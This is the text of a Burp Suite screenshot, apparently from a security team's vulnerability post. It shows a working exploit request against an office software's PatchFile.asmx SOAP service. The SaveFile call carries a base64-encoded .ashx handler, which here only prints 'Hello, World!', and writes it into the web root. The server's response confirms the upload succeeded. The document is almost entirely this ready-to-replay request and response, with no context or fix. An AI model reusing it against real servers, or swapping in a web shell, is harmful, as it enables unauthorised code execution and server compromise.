 Request
Pretty Raw Hex U2C \n
1 POST /CS/Office/AutoUpdates/PatchFile.asmx HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.11 (KHTML, like Gecko)
Chrome/17.0.963.84 Safari/535.11 SE 2.X MetaSr 1.0
4 Content-Length: 898
5 Content-Type: text/xml; charset=utf-8
6 Soapaction: "http://tempuri.org/SaveFile"
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
12 <soap:Body>
13 <SaveFile xmlns="http://tempuri.org/">
14 <binData>
PCVAIFdlYkhhbmRsZXIgTGFuZ3VhZ2U9IkMjIiBDbGFzcz0iSGVsbG9Xb3JsZEhhbmRsZXIiICU+
Cgp1c2luZyBTeXN0ZW07CnVzaW5nIFN5c3RlbS5XZWI7CgpwdWJsaWMgY2xhc3MgSGVsbG9Xb3Js
ZEhhbmRsZXIgOiBJSHR0cEhhbmRsZXIKewogICAgcHVibGljIHZvaWQgUHJvY2Vzc1JlcXVlc3Qo
SHR0cENvbnRleHQgY29udGV4dCkKICAgIHsKICAgICAgICBjb250ZXh0LlJlc3BvbnNlLkNvbnRl
bnRUeXBlID0gInRleHQvcGxhaW4iOwogICAgICAgIGNvbnRleHQuUmVzcG9uc2UuV3JpdGUoIkhl
bGxvLCBXb3JsZCEiKTsKICAgIH0KCiAgICBwdWJsaWMgYm9vbCBJc1JldXNhYmxlCiAgICB7CiAg
ICAgICAgZ2V0IHsgcmV0dXJuIGZhbHNlOyB9CiAgICB9Cn0=
</binData>
15 <path>
./
</path>
16 <fileName>
bTRkH1.ashx
</fileName>
17 </SaveFile>
18 </soap:Body>
19 </soap:Envelope>
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: .ASPXANONYMOUS=
sT9eEcDq2gEkAAAANmMyZjU0NzItYTdjNi00OWE5LWE1MjAtMWU0M2M3MTFkZmU50; expires=Sat,
10-Aug-2024 00:56:00 GMT; path=/; HttpOnly
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 01 Jun 2024 14:16:00 GMT
10 Connection: close
11 Content-Length: 348
12
13 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<SaveFileResponse xmlns="http://tempuri.org/">
<SaveFileResult>
true
</SaveFileResult>
</SaveFileResponse>
</soap:Body>
</soap:Envelope>
公众号 · 凝聚力安全团队